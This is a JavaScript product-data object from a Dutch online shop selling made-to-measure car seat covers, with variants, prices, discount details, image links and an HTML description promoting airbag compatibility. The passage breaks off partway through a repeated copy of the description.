    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw [brand] [model]<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw [brand] [model] en zullen de volgende onderdelen toegankelijk maken en vrij laten voor gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0[brand] [model] <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"reduction":37.809475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997029,"quantity_all_versions":77971574,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Zwart dambord [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Zwart met witte stiksels [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housse-siege-auto&ean13=#\/51-textile_cti_-zwart_met_witte_stiksels_dgg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"Voorkanten [av]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Kunstleer Zwart \/ zwart gaas [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housse-siege-auto&ean13=#\/62-textile_simili_cti_-kunstleer_zwart_zwart_gaas_cnn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Zwart met rode stiksels [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housse-siege-auto&ean13=#\/52-textile_cti_-zwart_met_rode_stiksels_dgr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Complete set [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/77-jeu_housse_jho_-complete_set_cit_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Kunstleer zwart met rode stiksels [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housse-siege-auto&ean13=#\/68-textile_simili_cti_-kunstleer_zwart_met_rode_stiksels_sdr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Grijs dambord [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housse-siege-auto&ean13=#\/57-textile_maille_polyester_cti_-grijs_dambord_pdg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Elektrisch blauw gaas \/ zwart [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housse-siege-auto&ean13=#\/59-textile_maille_polyester_cti_-elektrisch_blauw_gaas_zwart_pbe_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Complete set [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/79-jeu_housse_jho_-complete_set_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Zwart met oranje stiksels [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housse-siege-auto&ean13=#\/55-textile_cti_-zwart_met_oranje_stiksels_dgo_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Kunstleer zart met witte stiksels [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housse-siege-auto&ean13=#\/67-textile_simili_cti_-kunstleer_zart_met_witte_stiksels_sdb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Zwart met blauwe stiksels [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housse-siege-auto&ean13=#\/54-textile_cti_-zwart_met_blauwe_stiksels_dgb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"Complete set [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/80-jeu_housse_jho_-complete_set_mon_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housse-siege-auto&ean13=#\/63-textile_simili_cti_-kunstleer_grijs_grijs_jacquard_cgj_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Blauw gaas \/ zwart [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housse-siege-auto&ean13=#\/58-textile_maille_polyester_cti_-blauw_gaas_zwart_pb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7-zits [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/81-jeu_housse_jho_-7_zits_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Zwart-witte jacquard [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housse-siege-auto&ean13=#\/60-textile_maille_polyester_cti_-zwart_witte_jacquard_pjn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Kunstleer Grijs [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housse-siege-auto&ean13=#\/64-textile_simili_cti_-kunstleer_grijs_cg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"Achterkant [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/82-jeu_housse_jho_-achterkant_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw MERCEDES CLK<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw MERCEDES CLK en zullen de volgende onderdelen toegankelijk maken en vrij laten voor gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p 